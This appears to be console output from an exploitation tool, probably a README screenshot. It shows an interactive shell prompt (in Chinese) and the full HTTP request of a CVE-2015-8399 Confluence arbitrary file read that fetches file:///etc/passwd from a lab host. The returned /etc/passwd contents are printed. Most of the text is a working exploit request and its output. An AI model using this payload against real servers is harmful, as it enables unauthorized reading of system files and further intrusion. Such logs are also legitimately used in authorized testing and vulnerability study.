 ====================Response====================
[14:35:52] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"): /etc/passwd | vcsearch .{0,100}root.{0,800}
[14:36:45] [LOG-6-AtlassianConfluence(Shell)] [200] [CVE-2015-8399] [Request
GET /admin/viewdefaultdecorator.action?decoratorName=file:///etc/passwd HTTP/1.1
Host: 192.168.80.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=8A43776205940EB08B929902BB95BB86
Referer: http://192.168.80.132:8080
Origin: http://192.168.80.132:8080
]
====================Response-vcsearch====================
table class="grid">
    <tr><td>
    <div class="monospaceInput"><div class="padded">
        <code>root:x:0:0:root:/root:/bin/bash<br/>daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin<br/>bin:x:2:2:bin:/bin:/usr/sbin/nologin<br/>sy
s:x:3:3:sys:/dev:/usr/sbin/nologin<br/>sync:x:4:65534:sync:/bin:/bin/sync<br/>games:x:5:60:games:/usr/games:/usr/sbin/nologin<br/>man:x:6:12:man:
/var/cache/man:/usr/sbin/nologin<br/>lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin<br/>mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br/>news:x:9:9:
news:/var/spool/news:/usr/sbin/nologin<br/>uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin<br/>proxy:x:13:13:proxy:/bin:/usr/sbin/nologin<br/
>www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin<br/>backup:x:34:34:backup:/var/backups:/usr/sbin/nologin<br/>list:x:38:38:Mailing List Mana
ger:/var/list:/usr/sbin/nologin<br/>irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin<br/>gnat
====================Response-vcsearch====================
[14:36:45] [Shell] 根据漏洞类型 输入相应的内容(例如"whoami"或"/etc/passwd"):